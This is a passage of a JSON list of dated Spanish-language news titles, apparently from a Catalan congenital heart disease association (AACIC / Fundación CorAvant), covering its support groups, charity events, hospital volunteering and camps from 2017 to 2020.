cong\u00e9nita en el Espacio on-line de j\u00f3venes y adultos"},{"date":"20171127","title":"Hablamos de tomar conciencia de la cardiopat\u00eda y c\u00f3mo explicarlo a los hijos en el Espacio on-line de padres y madres"},{"date":"20171209","title":"Dibujos para los ni\u00f1os y ni\u00f1as que est\u00e1n en el hospital al Mercat Central de Tarragona"},{"date":"20171214","title":"Stand solidario en Kostal"},{"date":"20171215","title":"Trabajamos el miedo en el Espacio infantil y en el Espacio de padres y madres de Girona"},{"date":"20171217","title":"II Caminata en familia por las cardiopat\u00edas cong\u00e9nitas"},{"date":"20171217","title":"Gran \u00e9xito de participaci\u00f3n en la II caminata en familia por las cardiopat\u00edas cong\u00e9nitas"},{"date":"20171218","title":"AACIC en el acto de reconocimiento del voluntariado del Hospital Universitari Vall d'Hebron"},{"date":"20171218","title":"Los miedos y la sobreprotecci\u00f3n en el Espacio online de padres y madres"},{"date":"20180102","title":"Aventuras.Cor Navidad 2018"},{"date":"20180102","title":"Unas Aventuras.Cor de Navidad inolvidables"},{"date":"20180117","title":"Viajes, seguros y cateterismos en el Espacio on-line de j\u00f3venes y adultos"},{"date":"20180119","title":"Participamos en una mesa redonda del M\u00e1ster de Pedagog\u00eda Hospitalaria de la Universitat de Barcelona"},{"date":"20180207","title":"Unimos esfuerzos con profesionales de los CDIAP para mejorar el desarrollo de los ni\u00f1os y ni\u00f1as con cardiopat\u00eda cong\u00e9nita"},{"date":"20180209","title":"Gran \u00e9xito en las actividades en los Espacios de encuentro de Girona"},{"date":"20180212","title":"\u00a1S\u00famate a la campa\u00f1a #corqueviu!"},{"date":"20180214","title":"Hoy celebramos el D\u00eda Internacional de las Cardiopat\u00edas Cong\u00e9nitas"},{"date":"20180214","title":"Repartimos juguetes en el Hospital Vall d'Hebron para celebrar el D\u00eda Internacional de las Cardiopat\u00edas Cong\u00e9nitas"},{"date":"20180214","title":"\u201cQueremos concienciar que los beb\u00e9s con cardiopat\u00eda cong\u00e9nita nacen, viven, sobreviven y tienen un d\u00eda a d\u00eda\u201d"},{"date":"20180214","title":"Radio Rub\u00ed hace eco del D\u00eda Internacional de las Cardiopat\u00edas Cong\u00e9nitas"},{"date":"20180214","title":"\"Queremos concienciar que los beb\u00e9s con cardiopat\u00eda cong\u00e9nita nacen, viven, sobreviven y tienen un d\u00eda a d\u00eda\""},{"date":"20180226","title":"La relaci\u00f3n entre hermanos cuando uno tiene cardiopat\u00eda cong\u00e9nita en el Espacio on-line de padres y madres"},{"date":"20180228","title":"Hablamos del certificado de discapacidad en el Espacio de padres y madres de Tarragona"},{"date":"20180304","title":"III Caminata solidaria por las cardiopat\u00edas cong\u00e9nitas"},{"date":"20180304","title":"\u00c9xito de la III caminata solidaria por las cardiopat\u00edas cong\u00e9nitas"},{"date":"20180313","title":"6\u00aa Feria disCapacidad & Empleo de Barcelona"},{"date":"20180315","title":"Establecemos contacto con la Fundaci\u00f3n Al\u00edcia"},{"date":"20180317","title":"Participamos en el Tortosa English Festival"},{"date":"20180319","title":"La vida de pareja cuando tenemos un hijo o una hija con cardiopat\u00eda cong\u00e9nita"},{"date":"20180324","title":"Gran \u00e9xito del curso Recursos expresivos para el Clown de hospital \u2013 nivel 2"},{"date":"20180326","title":"Aventuras.Cor Semana Santa 2018"},{"date":"20180327","title":"Canal 21 Ebre entrevista a Mireia Salvador, psic\u00f3loga de AACIC CorAvant"},{"date":"20180328","title":"Recordamos las Aventuras.Cor de Semana Santa con una grande sonrisa"},{"date":"20180403","title":"Hablamos de AACIC CorAvant en el Canal Terres de l'Ebre"},{"date":"20180403","title":"Hablamos de AACIC CorAvant en el Canal Terres de l\u2019Ebre"},{"date":"20180413","title":"Hablamos de c\u00f3mo soy yo en los espacios de encuentro de Girona"},{"date":"20180414","title":"V Fiesta del Coraz\u00f3n en PortAventura World"},{"date":"20180414","title":"Este fin de semana estaremos en el Tortosa English Festival"},{"date":"20180414","title":"Todo a punto para la Fiesta del Coraz\u00f3n en PortAventura de este s\u00e1bado"},{"date":"20180414","title":"El coraz\u00f3n sigue latiendo en PortAventuraWorld"},{"date":"20180415","title":"Las cardiopat\u00edas cong\u00e9nitas presentes en el Tortosa English Festival"},{"date":"20180417","title":"Participamos en una jornada sobre la escolarizaci\u00f3n de los ni\u00f1os durante los procesos de enfermedad y hospitalizaci\u00f3n"},{"date":"20180418","title":"Hablamos de \u201cser padres\u201d en el Espacio online de j\u00f3venes y adultos con cardiopat\u00eda cong\u00e9nita"},{"date":"20180423","title":"Este Sant Jordi\u2026 regala solidaridad, regala AACIC"},{"date":"20180423","title":"Nuestro regalo de Sant Jordi"},{"date":"20180426","title":"Celebramos Sant Jordi en el Hospital Vall d'Hebron"},{"date":"20180507","title":"La Junta Directiva de AACIC se re\u00fane"},{"date":"20180512","title":"Encuentro de AACIC 2018"},{"date":"20180512","title":"70 personas participan en el Encuentro 2018 de AACIC"},{"date":"20180519","title":"Participamos en una Jornada informativa sobre cardiopat\u00edas cong\u00e9nitas en San Sebasti\u00e1n"},{"date":"20180520","title":"Parada solidaria al Mercado de Prats de Llu\u00e7an\u00e8s por las cardiopat\u00edas cong\u00e9nitas"},{"date":"20180520","title":"La cooperativa Artesanals Llu\u00e7an\u00e8s destina los beneficios de la venta de domingo a los ni\u00f1os y ni\u00f1as con cardiopat\u00eda cong\u00e9nita"},{"date":"20180523","title":"Alumnos del Grado de Trabajo Social de la Universitat Rovira i Virgili presentan un trabajo de sensibilizaci\u00f3n sobre las cardiopat\u00edas cong\u00e9nitas"},{"date":"20180523","title":"Hablamos del trabajo en el Espacio virtual de j\u00f3venes y adultos con cardiopat\u00eda cong\u00e9nita"},{"date":"20180525","title":"Asistimos a la conferencia del coach Avraham Mashiah \u201cL'art de girar la truita\u201d"},{"date":"20180529","title":"22\u00aa Semana del Coraz\u00f3n en Girona"},{"date":"20180529","title":"La importancia de la participaci\u00f3n en las entidades"},{"date":"20180603","title":"Torneo solidario del Tarragona Futbol Club en beneficio a las cardiopat\u00edas cong\u00e9nitas"},{"date":"20180609","title":"Fiesta Raimat por las cardiopat\u00edas cong\u00e9nitas"},{"date":"20180615","title":"Gracias Francina por tu dedicaci\u00f3n a la Federaci\u00f3 Catalana de Voluntariat Social"},{"date":"20180615","title":"Jordi Balot, nuevo presidente de la Federaci\u00f3 Catalana de Voluntariat Social"},{"date":"20180618","title":"Terminamos el Espacio virtual de padres y madres con un buen sabor de boca"},{"date":"20180626","title":"Recibimos 6.960 euros del Teaming 2018 de los trabajadores y trabajadoras de la CCMA"},{"date":"20180629","title":"Participamos en la V Jornada Espa\u00f1ola de Asesoramiento Gen\u00e9tico"},{"date":"20180630","title":"El reto solidario de los MARXANTES en apoyo a las cardiopat\u00edas cong\u00e9nitas"},{"date":"20180706","title":"Bautizo de Vela en el Masnou"},{"date":"20180706","title":"Una gran aventura en vela por el Masnou"},{"date":"20180715","title":"Aventuras.Cor Verano 2018"},{"date":"20180720","title":"Celebramos los 20 a\u00f1os de CAF Gesti\u00f3n"},{"date":"20180808","title":"Los \"Cors Valents\" vuelven a PortAventura"},{"date":"20180920","title":"IV Congreso para pacientes con enfermedades cardiovasculares"},{"date":"20180927","title":"Impartimos la formaci\u00f3n \"El juego y la lectura como recursos para la infancia hospitalizada\""},{"date":"20180929","title":"Fem-ho junts per la inf\u00e0ncia - 3\u00aa edici\u00f3n"},{"date":"20180929","title":"Exposici\u00f3n DesCORda't en Barcelona"},{"date":"20181002","title":"Radio la Mina entrevista a AACIC"},{"date":"20181007","title":"24\u00aa Gran Fiesta del Coraz\u00f3n en el parque de atracciones Tibidabo"},{"date":"20181007","title":"\u00a1Ya tenemos aqu\u00ed la falca de la 24\u00aa Gran Fiesta del Coraz\u00f3n!"},{"date":"20181007","title":"Las escuelas de danza M\u00f2nica Escrib\u00e0 interpretar\u00e1n Ballerina en la 24\u00aa Gran Fiesta del Coraz\u00f3n"},{"date":"20181007","title":"Entre Bambolines Escola de Dansa nos sorprender\u00e1n en la Gran Fiesta del Coraz\u00f3n con actuaciones de danza y acrobacia"},{"date":"20181007","title":"En la Gran Fiesta del Coraz\u00f3n sortearemos un fin de semana en Can Salva"},{"date":"20181007","title":"Activijoc tiene preparado un taller de viseras para la Gran Fiesta del Coraz\u00f3n"},{"date":"20181007","title":"\u00a1Una Gran Fiesta del Coraz\u00f3n llena de animaci\u00f3n!"},{"date":"20181007","title":"5\u00ba concurso fotogr\u00e1fico: \"\u00bfY t\u00fa, como vives la Gran Fiesta?\""},{"date":"20181007","title":"\u00a1Y aqu\u00ed tenemos los ganadores del sorteo solidario de la Gran Fiesta del Coraz\u00f3n!"},{"date":"20181007","title":"\u00a1Muchas gracias a los voluntarios y voluntarias de la Gran Fiesta del Coraz\u00f3n!"},{"date":"20181007","title":"La 24\u00aa Gran Fiesta del Coraz\u00f3n brilla de nuevo en el Tibidabo"},{"date":"20181015","title":"Exposici\u00f3n DesCORda't en Molins de Rei"},{"date":"20181017","title":"La Dra. S\u00edlvia Montserrat presentar\u00e1 \"Beating App. Deporte y cardiopat\u00edas cong\u00e9nitas de los adultos j\u00f3venes\" en Healthio 2018"},{"date":"20181022","title":"\u00bfSab\u00edas que en Catalu\u00f1a hay fundaciones con m\u00e1s de 500 a\u00f1os?"},{"date":"20181024","title":"Empieza el Espacio de padres y madres y el Espacio infantil de Tarragona con un gran \u00e9xito de asistencia"},{"date":"20181026","title":"\u00a1El Espacio de padres y madres de Girona ya est\u00e1 en marcha!"},{"date":"20181029","title":"\u00a1Empezamos el Espacio virtual de padres y madres con mucha energ\u00eda!"},{"date":"20181106","title":"Charla Vivir y convivir con una cardiopat\u00eda cong\u00e9nita en Molins de Rei"},{"date":"20181107","title":"Gran entusiasmo al primer encuentro del Espacio virtual para j\u00f3venes y adultos a partir de 25 a\u00f1os con cardiopat\u00eda cong\u00e9nita"},{"date":"20181114","title":"Muy buen ambiente en el primer encuentro del Espacio de j\u00f3venes de 16 a 25 a\u00f1os con cardiopat\u00eda cong\u00e9nita"},{"date":"20181117","title":"Fundaci\u00f3n CorAvant, 10 a\u00f1os al servicio de las personas con cardiopat\u00eda cong\u00e9nita"},{"date":"20181122","title":"Asistimos en el VI Congreso del Tercer Sector Social bajo el lema 'Desigualdades sociales, soluciones locales'"},{"date":"20181126","title":"Hablamos de Mindfulness en la segunda sesi\u00f3n del Espacio virtual de padres y madres"},{"date":"20181128","title":"Las bromas, protagonistas del Espacio virtual para j\u00f3venes y adultos a partir de 25 a\u00f1os con cardiopat\u00eda cong\u00e9nita"},{"date":"20181129","title":"La Fundaci\u00f3n CorAvant en la RetroBarcelona 2018 con Star Forces"},{"date":"20181129","title":"El Hospital Universitari Vall d'Hebron reconoce la tarea del voluntariado de AACIC"},{"date":"20181208","title":"Festival ben\u00e9fico para las cardiopat\u00edas cong\u00e9nitas"},{"date":"20181208","title":"Festival ben\u00e9fico por las cardiopat\u00edas cong\u00e9nitas"},{"date":"20181212","title":"Hablamos de c\u00f3mo nos cuidamos en el Espacio virtual de j\u00f3venes de 16 a 25 a\u00f1os con cardiopat\u00eda cong\u00e9nita"},{"date":"20181214","title":"Exposici\u00f3n DesCORda't en el CAP de Sanllehy de Barcelona"},{"date":"20181214","title":"Participamos en el acto de celebraci\u00f3n del D\u00eda Internacional del Voluntariado en Barcelona"},{"date":"20181217","title":"Hablamos de los miedos y la sobreprotecci\u00f3n de los padres y las madres a sus hijos e hijas con cardiopat\u00eda cong\u00e9nita"},{"date":"20181219","title":"\"Pensamos en nuestras posibilidades y no en nuestros l\u00edmites\""},{"date":"20181222","title":"VI Torneo Solidario de Padel en Valls"},{"date":"20181222","title":"Fin de semana del coraz\u00f3n en Banyeres del Pened\u00e8s"},{"date":"20181224","title":"\u00a1Feliz Navidad y pr\u00f3spero a\u00f1o nuevo!"},{"date":"20181227","title":"Recibimos la donaci\u00f3n del Festival ben\u00e9fico de 'Les Terribles Enfants'"},{"date":"20190102","title":"Aventuras.Cor Navidad 2019"},{"date":"20190102","title":"Unas Aventuras.Cor de Navidad muy especiales"},{"date":"20190113","title":"Caminata familiar solidaria por el entorno del Pont del Diable de Tarragona con Cromatic Sports"},{"date":"20190113","title":"Caminata solidaria en apoyo a los ni\u00f1os, ni\u00f1as y j\u00f3venes con cardiopat\u00eda cong\u00e9nita en el Pont del Diable de Tarragona con Cromatic Sports"},{"date":"20190117","title":"Hablamos de cardiopat\u00edas cong\u00e9nitas al IES Ramon Berenguer IV de Amposta"},{"date":"20190128","title":"Charla sobre cardiopat\u00edas cong\u00e9nitas en la Escola Maria Garcia Cabanes de l'Aldea"},{"date":"20190128","title":"Invitamos a una chica con cardiopat\u00eda cong\u00e9nita en el Espacio virtual para padres y madres"},{"date":"20190205","title":"\u2018Ni\u00f1os con coraz\u00f3n\u2019 de la Fundaci\u00f3n CorAvant premiado en la 6\u00aa edici\u00f3n del programa Territorios Solidarios del BBVA"},{"date":"20190208","title":"Participa en la campa\u00f1a #lesformesdelcor"},{"date":"20190213","title":"Regalos para los ni\u00f1os, ni\u00f1as y j\u00f3venes hospitalizados en Vall d'Hebron para celebrar el D\u00eda Internacional de las Cardiopat\u00edas Cong\u00e9nitas"},{"date":"20190213","title":"Hablamos de limitaciones y como afrontarlas en el Espacio virtual de j\u00f3venes de 16 a 25 a\u00f1os con cardiopat\u00eda cong\u00e9nita"},{"date":"20190214","title":"Los ni\u00f1os y ni\u00f1as con cardiopat\u00eda cong\u00e9nita, adem\u00e1s de tener afecci\u00f3n fisiol\u00f3gica, tambi\u00e9n sufren afecci\u00f3n emocional"},{"date":"20190215","title":"Chocolatada solidaria en la llar d'infants Patufets de Roquetes"},{"date":"20190218","title":"Talleres de actividad f\u00edsica y alimentaci\u00f3n saludable en la Escola Maria Garcia i Cabanes de l'Aldea"},{"date":"20190222","title":"Conversamos con tres chicas que tienen cardiopat\u00eda cong\u00e9nita en el Espacio de padres y madres de Girona"},{"date":"20190225","title":"Conferencia tertulia Vivir y convivir con una cardiopat\u00eda cong\u00e9nita en la edad adulta"},{"date":"20190225","title":"Recogemos los frutos de la carrera solidaria \u201cCorrem amb el cor\u201d de la Escola Maria Garcia i Cabanes de la Aldea"},{"date":"20190225","title":"Hablamos de las cardiopat\u00edas cong\u00e9nitas en la edad adulta en Girona"},{"date":"20190225","title":"\"Tenemos que intentar educar nuestros hijos con valent\u00eda y fuerza, ense\u00f1\u00e1ndoles a mirar sus capacidades\""},{"date":"20190227","title":"Hablamos de vida laboral en el Espacio virtual de j\u00f3venes y adultos a partir de 25 a\u00f1os con cardiopat\u00eda cong\u00e9nita"},{"date":"20190227","title":"Los ni\u00f1os y las ni\u00f1as del Espacio infantil de Tarragona construyen la caja de los miedos"},{"date":"20190313","title":"Hablamos de cardiopat\u00edas cong\u00e9nitas y deporte con el alumnado del INEFC"},{"date":"20190320","title":"Hablamos de emociones con el juego de la arena en el Espacio de padres y madres de Tarragona"},{"date":"20190322","title":"Jornada de formaci\u00f3n al voluntariado de hospital"},{"date":"20190324","title":"Caminata solidaria por las cardiopat\u00edas cong\u00e9nitas en l'Argentera con Cromatic Sports"},{"date":"20190324","title":"Caminata por las cardiopat\u00edas cong\u00e9nitas en l'Argentera con Cromatic Sports"},{"date":"20190325","title":"Hablamos del d\u00eda a d\u00eda de las familias que tienen un hijo o hija con cardiopat\u00eda cong\u00e9nita"},{"date":"20190327","title":"Los j\u00f3venes y adultos del Espacio virtual hablan de profesi\u00f3n, proyectos y maternidad\/paternidad"},{"date":"20190403","title":"Charlas informativas sobre las cardiopat\u00edas cong\u00e9nitas en EUSES Terres de l'Ebre"},{"date":"20190405","title":"Participamos al II Congreso Interdisciplinar en Gen\u00e9tica Humana a Madrid"},{"date":"20190409","title":"Exposici\u00f3n DesCORda't en el Hospital Universitari de Girona Dr. Josep Trueta"},{"date":"20190415","title":"Aventuras.Cor Semana Santa 2019"},{"date":"20190417","title":"\"Somos como una familia!\""},{"date":"20190423","title":"Fiesta de Sant Jordi solidaria con las cardiopat\u00edas cong\u00e9nitas"},{"date":"20190424","title":"Explicamos la leyenda de Sant Jordi y regalamos cuentos a los ni\u00f1os y ni\u00f1as hospitalizados en el Hospital Vall d'Hebron"},{"date":"20190424","title":"\"A veces tenemos que adaptarnos a cambios de capacidad f\u00edsica repentinos y convivir con la aceptaci\u00f3n de las limitaciones\""},{"date":"20190427","title":"Torneo solidario de p\u00e1del en Salou"},{"date":"20190427","title":"El Club Tenis Salou H20 se llena de solidaridad por las cardiopat\u00edas cong\u00e9nitas"},{"date":"20190429","title":"La autoestima de los padres y madres es fundamental para potenciar la autoestima de los hijos e hijas"},{"date":"20190504","title":"Encuentro AACIC en Clariana"},{"date":"20190504","title":"Asamblea General Ordinaria 2019 de AACIC"},{"date":"20190504","title":"Encuentro AACIC 2019"},{"date":"20190504","title":"Encuentro AACIC en Clariana"},{"date":"20190504","title":"AACIC celebra la Asamblea General 2019"},{"date":"20190505","title":"Encuentro AACIC en Peratallada y Celr\u00e0"},{"date":"20190505","title":"Encuentro AACIC en Peratallada y Celr\u00e0"},{"date":"20190508","title":"El proyecto \"C\u00f3rrer amb cor\" de AACIC galardonado a los premios \"C\u00f3rrer per Comprom\u00eds\" del Institut Barcelona Esports"},{"date":"20190512","title":"Exposici\u00f3n DesCORda\u2019t en el Hospital Comarcal de l\u2019Alt Pened\u00e8s"},{"date":"20190513","title":"Hoy, 13 de mayo, celebramos el D\u00eda del Ni\u00f1o Hospitalizado"},{"date":"20190516","title":"La Fundaci\u00f3n CorAvant asiste a la entrega de la Cirera Perica"},{"date":"20190519","title":"Formaci\u00f3n de voluntariado payaso de hospital"},{"date":"20190522","title":"\"No dejes de so\u00f1ar\", un lipdub lleno de sue\u00f1os"},{"date":"20190525","title":"Bautizo de golf en la casa club Lakes del Club De Golf del Lumine"},{"date":"20190527","title":"Laia explica la experiencia de vivir con una cardiopat\u00eda cong\u00e9nita en el Espacio virtual para padres y madres"},{"date":"20190530","title":"23\u00aa Semana del Coraz\u00f3n en Girona"},{"date":"20190531","title":"La Sociedad Espa\u00f1ola de Cardiolog\u00eda pone en marcha el primer registro espa\u00f1ol de cardiopat\u00edas cong\u00e9nitas"},{"date":"20190531","title":"Asistimos al acto de reconocimiento del voluntariado de la Universitat de Girona"},{"date":"20190601","title":"Torneo de f\u00fatbol 7 en Sarri\u00e0 de Ter en apoyo a los ni\u00f1os, ni\u00f1as y j\u00f3venes con cardiopat\u00eda cong\u00e9nita"},{"date":"20190601","title":"\"Xuta amb el cor\". Torneo solidario de futbol sala en Tortosa"},{"date":"20190601","title":"18 equipos participan en el torneo de f\u00fatbol sala Xuta amb el cor"},{"date":"20190605","title":"Exposici\u00f3n DesCORda't en la Biblioteca de Viladecans"},{"date":"20190607","title":"Los ni\u00f1os, ni\u00f1as y j\u00f3venes del Hospital Vall d'Hebron viven una experiencia en 3D de 360\u00b0 en una h\u00edpica"},{"date":"20190616","title":"Free Choir en concierto por las cardiopat\u00edas cong\u00e9nitas en la Parr\u00f2quia de Sant Vicen\u00e7 de Sarri\u00e0"},{"date":"20190616","title":"Senderismo por el Niu de l'\u00c0liga de Alcover en apoyo a los ni\u00f1os, ni\u00f1as y j\u00f3venes con cardiopat\u00eda cong\u00e9nita con Cromatic Sports"},{"date":"20190616","title":"Cuarenta personas andan por el Niu de l'\u00c0liga de Alcover en apoyo a los ni\u00f1os, ni\u00f1as y j\u00f3venes con problemas de coraz\u00f3n"},{"date":"20190621","title":"Encuentro del voluntariado de hospital de AACIC"},{"date":"20190625","title":"Asistimos a la presentaci\u00f3n de la Fundaci\u00f3n Carme Chac\u00f3n"},{"date":"20190626","title":"Con autoconocimiento, regulaci\u00f3n y dosificaci\u00f3n podemos llegar donde queramos"},{"date":"20190701","title":"\"Participar en el Espacio me ayuda a reflexionar sobre c\u00f3mo vivo la dolencia de mi hijo\/a y me permite hablar de lo que me preocupa\""},{"date":"20190708","title":"El magazine Mar i Muntanya entrevista a Nuri Teixidor para hablar de su reto Quil\u00f2metres por Somriures"},{"date":"20190711","title":"Cena de gala de la Fundaci\u00f3n PortAventura en beneficio de AACIC"},{"date":"20190712","title":"I Torneo Solidario P\u00e0del Indoor Valls en apoyo a los ni\u00f1os, ni\u00f1as y j\u00f3venes con problemas de coraz\u00f3n"},{"date":"20190714","title":"Aventuras.Cor Verano 2019"},{"date":"20190720","title":"Cromatic Sport muestra su lado m\u00e1s solidario en la Marat\u00f3 dels Cims y la Solidaritrail de la Andorra Ultra Trail"},{"date":"20190721","title":"Asistimos en el IV Congreso Nacional de Psicolog\u00eda en Vitoria-Gasteiz"},{"date":"20190830","title":"AACIC participa en la 25\u00aa Festa dels Xiquets de Tortosa"},{"date":"20190907","title":"Bautizo de vela 2019 en Arenys de Mar"},{"date":"20190907","title":"Un grupo de ni\u00f1os, ni\u00f1as y j\u00f3venes de AACIC navega con kayak, SUP y catamar\u00e1n en Arenys de Mar"},{"date":"20190910","title":"Concierto solidario para las cardiopat\u00edas cong\u00e9nitas en Torredembarra"},{"date":"20190910","title":"150 personas llenan la sala La Traviesa de Torredembarra para las cardiopat\u00edas cong\u00e9nitas"},{"date":"20190913","title":"AACIC recibe el distintivo \"Actius de l'Acord\" en reconocimiento a su compromiso social y ciudadano"},{"date":"20190914","title":"\"El dia amb m\u00e9s cor\" en el Zoo de Barcelona"},{"date":"20190927","title":"Hablamos de las enfermedades cardiovasculares en el programa \u2018La nit dels savis\u2019 de Canal Terrassa"},{"date":"20190928","title":"Marcha n\u00f3rdica en Girona en apoyo a las cardiopat\u00edas cong\u00e9nitas"},{"date":"20191002","title":"Hablamos de la 25\u00aa Gran Fiesta del Coraz\u00f3n, AACIC y cardiopat\u00edas cong\u00e9nitas en R\u00e0dio Calella Televisi\u00f3"},{"date":"20191006","title":"25\u00aa Fiesta del Coraz\u00f3n en el parque de atracciones Tibidabo"},{"date":"20191006","title":"4.500 personas viven la 25\u00aa Gran Fiesta del Coraz\u00f3n"},{"date":"20191006","title":"Renovaci\u00f3n de los miembros del Comit\u00e9 Cient\u00edfico y creaci\u00f3n del Comit\u00e9 de Honor de AACIC"},{"date":"20191011","title":"\"Cuando caigo me levanto, y es lo que tendr\u00edamos que hacer todos\""},{"date":"20191016","title":"Asistimos a la presentaci\u00f3n del proyecto \u2018Posa't en forma! Kits per a la bona gesti\u00f3\u2019 de la Federaci\u00f3n ECOM"},{"date":"20191022","title":"Asistimos en I Congreso sobre el Derecho a la Autonom\u00eda Personal"},{"date":"20191026","title":"'BATEC'. Espect\u00e1culo de creaci\u00f3n en homenaje a Aida Sim\u00f3n en Gironella"},{"date":"20191026","title":"El local del Blat de Gironella se llena de emotividad en el estreno de 'BATEC' de la compa\u00f1\u00eda teatral La Closca"},{"date":"20191027","title":"Nuri Teixidor recauda 5.320 euros con su reto solidario Quil\u00f2metres x Somriures"},{"date":"20191028","title":"Ya ha empezado el Espacio virtual para padres y madres con hijos e hijas con cardiopat\u00eda cong\u00e9nita"},{"date":"20191030","title":"13 j\u00f3venes y adultos con cardiopat\u00eda cong\u00e9nita participan en la primera sesi\u00f3n del Espacio virtual de este curso"},{"date":"20191107","title":"Participamos en la jornada de presentaci\u00f3n de la segunda Carta del voluntariado en el \u00e1mbito de la salud"},{"date":"20191109","title":"La clave de tener cuidado de tu bienestar est\u00e1 dentro de ti"},{"date":"20191114","title":"Hablamos de cardiopat\u00edas cong\u00e9nitas y de AACIC en 'Pened\u00e8s en Xarxa'"},{"date":"20191116","title":"Asistimos a la XVI Jornada sobre Cardiopat\u00edas Cong\u00e9nitas de Menudos Corazones"},{"date":"20191117","title":"'BATEC'. Espect\u00e1culo de creaci\u00f3n en homenaje a Aida Sim\u00f3n en Berga"},{"date":"20191119","title":"Asistimos a la VIII Jornada de formaci\u00f3n de voluntariado sanitario en el Hospital Vall d'Hebron"},{"date":"20191120","title":"Hablamos del proyecto Aventuras.Cor en el Espacio de padres y madres y el Espacio infantil de Tarragona"},{"date":"20191125","title":"Hablamos de la experiencia de vivir la intervenci\u00f3n quir\u00fargica del hijo o hija"},{"date":"20191127","title":"Presentaci\u00f3n del S\u00edmbolo Internacional de la Discapacidad Org\u00e1nica en Barcelona"},{"date":"20191127","title":"Hablamos de la medicaci\u00f3n en el Espacio virtual para j\u00f3venes y adultos con cardiopat\u00eda cong\u00e9nita"},{"date":"20191129","title":"Presentaci\u00f3n del proyecto \u2018De tot cor, arr\u00edtmia de la pilota\u2019 en Llan\u00e7\u00e0"},{"date":"20191129","title":"El proyecto \u2018De tot cor, arr\u00edtmia de la pilota\u2019 se presenta en Llan\u00e7\u00e0"},{"date":"20191130","title":"Taller 'Atenci\u00f3n e intervenci\u00f3n al desarrollo en ni\u00f1os y ni\u00f1as con cardiopat\u00eda cong\u00e9nita a trav\u00e9s del juego' en Barcelona"},{"date":"20191130","title":"Gran \u00e9xito del taller 'Atenci\u00f3n e intervenci\u00f3n al desarrollo en ni\u00f1os y ni\u00f1as con cardiopat\u00eda cong\u00e9nita a trav\u00e9s del juego'"},{"date":"20191201","title":"AACIC recibe 1.500 euros de las caminatas solidarias organizadas por Cromatic Sport"},{"date":"20191203","title":"Asistimos a la celebraci\u00f3n del D\u00eda Internacional de las Personas con Discapacidad en Barcelona"},{"date":"20191208","title":"Concierto De tot cor en el bar musical Yesterday de Santa Coloma de Gramenet"},{"date":"20191208","title":"Grande velada musical por las cardiopat\u00edas cong\u00e9nitas en el Yesterday de Santa Coloma de Gramenet"},{"date":"20191209","title":"Lleva un juguete para AACIC, la acci\u00f3n solidaria de esta Navidad de Horta Esportiva"},{"date":"20191210","title":"Asistimos al acto de reconocimiento al voluntariado, entidades y asociaciones que colaboran con el Hospital Vall d'Hebron"},{"date":"20191214","title":"G\u00f3spel Solidario en Navidad en apoyo a los ni\u00f1os, ni\u00f1as y j\u00f3venes con problemas de coraz\u00f3n en Barcelona"},{"date":"20191214","title":"Presentaci\u00f3n de la exposici\u00f3n 'Mostrari d'Entitats Socials' en Banyoles"},{"date":"20191214","title":"Feria de entidades solidaria en Tiana"},{"date":"20191214","title":"Free Choir y BlackiBlanc cantan por las cardiopat\u00edas cong\u00e9nitas"},{"date":"20191216","title":"Hablamos de los retos de los padres y madres en el camino de crianza de los hijos e hijas con cardiopat\u00eda cong\u00e9nita"},{"date":"20191222","title":"Traves\u00eda Solidaria para la investigaci\u00f3n de las enfermedades del coraz\u00f3n en Llan\u00e7\u00e0"},{"date":"20191227","title":"Tarde solidaria MOU EL TEU COR en Castell\u00f3 d\u2019Emp\u00faries \u2013 Empuriabrava"},{"date":"20200102","title":"Aventuras.Cor Navidad 2020"},{"date":"20200102","title":"10 ni\u00f1os y 10 ni\u00f1as disfrutan de las Aventuras.Cor Navidad 2020"},{"date":"20200125","title":"Formaci\u00f3n a los payasos y payasas voluntarias de hospital de AACIC"},{"date":"20200127","title":"Hablamos de c\u00f3mo gestionamos la informaci\u00f3n que nos dan los m\u00e9dicos en el Espacio virtual para padres y madres con hijos e hijas con cardiopat\u00eda cong\u00e9nita"},{"date":"20200129","title":"Los dispositivos implantables, la muerte y la alimentaci\u00f3n, los temas del Espacio virtual para j\u00f3venes y adultos con cardiopat\u00eda cong\u00e9nita"},{"date":"20200203","title":"Exposici\u00f3n DesCORda't en la Biblioteca del campus Centre de la Universitat de Girona"},{"date":"20200207","title":"Formamos el voluntariado de hospital de AACIC"},{"date":"20200212","title":"Repartimos juguetes para celebrar el D\u00eda Internacional de las Cardiopat\u00edas Cong\u00e9nitas en el Hospital Vall d'Hebron"},{"date":"20200214","title":"Latiendo juntos por las personas con cardiopat\u00eda cong\u00e9nita"},{"date":"20200216","title":"Comida solidaria en Llan\u00e7\u00e0 en beneficio del Instituto de Investigaci\u00f3n de Cardiopat\u00edas infantiles de Vall d'Hebron y de AACIC"},{"date":"20200216","title":"Asistimos al preestreno del documental \"La vida con Williams\""},{"date":"20200220","title":"Charla coloquio: Las cicatrices que nos han dado la vida en la Biblioteca del campus Centro de la UdG"},{"date":"20200220","title":"Mucha participaci\u00f3n en la Charla Las cicatrices que nos han dado la vida en la Biblioteca del campus Centro de la UdG"},{"date":"20200221","title":"Participamos en la Feria de entidades sociales de HP Sant Cugat con el proyecto Aventuras.Cor"},{"date":"20200224","title":"Hablamos de como los ni\u00f1os, ni\u00f1as y j\u00f3venes con cardiopat\u00eda cong\u00e9nita toman conciencia de su patolog\u00eda y quieren hacerse responsables"},{"date":"20200226","title":"Hablamos de c\u00f3mo ser pacientes activos y de llevar las riendas de nuestra salud en el Espacio virtual para j\u00f3venes y adultos con cardiopat\u00eda cong\u00e9nita"},{"date":"20200318","title":"El grupo del Espacio virtual para j\u00f3venes y adultos con cardiopat\u00eda cong\u00e9nita realiza un encuentro extraordinario"},{"date":"20200323","title":"Padres, madres, ni\u00f1os y ni\u00f1as del Espacio de Tarragona se encuentran virtualmente"},{"date":"20200323","title":"En el Espacio virtual para padres y madres con hijos e hijas con cardiopat\u00eda cong\u00e9nita hablamos del coronavirus y la situaci\u00f3n dif\u00edcil e incierta que vivimos"},{"date":"20200324","title":"Hay que alimentarse en positivo para hacer frente a la situaci\u00f3n de confinamiento"},{"date":"20200401","title":"Encuentro virtual del grupo de voluntariado de hospital"},{"date":"20200402","title":"3 propuestas gratuitas para esta semana"},{"date":"20200403","title":"En Semana Santa, CAMBIA EL CHIP"},{"date":"20200403","title":"Miramos las emociones a la cara y abrac\u00e9moslas, siempre con la intenci\u00f3n de quedarnos con la visi\u00f3n positiva de la vida"},{"date":"20200406","title":"Aventuras.Cor Semana Santa 2020"},{"date":"20200406","title":"Empiezan las Aventuras.Cor de Semana Santa\u2026 \u00a1virtuales!"},{"date":"20200407","title":"Talleres virtuales para adultos y para familias con ni\u00f1os y 